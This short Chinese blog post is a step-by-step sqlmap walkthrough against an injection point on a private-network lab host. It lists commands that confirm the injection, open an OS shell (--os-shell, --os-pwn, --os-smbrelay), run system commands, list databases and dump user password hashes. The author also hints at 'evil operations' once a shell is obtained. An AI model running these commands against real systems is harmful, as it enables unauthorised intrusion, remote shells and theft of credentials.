SQLmap命令

测试一次入侵

内网搭建的注入点



1.打开kali终端输入

-u //目标地址,检查该注入点是否存在注入sqlmap -u "http://192.168.207.131/demo/sql.php?news=1"

没有出现红色的报错证明该注入寻在注入



2.直接进行暴力拿shell(如果失败进行第三步)sqlmap -u "http://192.168.207.131/demo/sql.php?news=1" --os-shell //获取该服务器的shell

这里选择该网站使用的语言(默认是PHP)选择4然后一直回车

这里成功获取到shell,权限足够的话,可以直接进行一些邪恶的操作

3.没有获取成功也别急可以试试另外几个sqlmap -u "http://192.168.207.131/demo/sql.php?news=1" --os-pwn //获取一个OOB shell,meterpreter或VNC

sqlmap -u "http://192.168.207.131/demo/sql.php?news=1" --os-smbrelay // 一键获取一个OOB shell,meterpreter或VNC

sqlmap -u "http://192.168.207.131/demo/sql.php?news=1" --os-cmd=OSCMD //执行操作系统命令

4.猜解库名(都不行看这里)sqlmap -u "http://192.168.207.131/demo/sql.php?news=1" --dbs //猜解数据库表名



5.直接猜解数据库的用户名和该数据库密码的哈希值sqlmap -u "http://192.168.207.131/demo/sql.php?news=1" --users //枚举数据库管理系统用户

sqlmap -u "http://192.168.207.131/demo/sql.php?news=1" --passwords //枚举数据库管理系统用户密码哈希

--小顾

分享到:更多

1093

1093

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?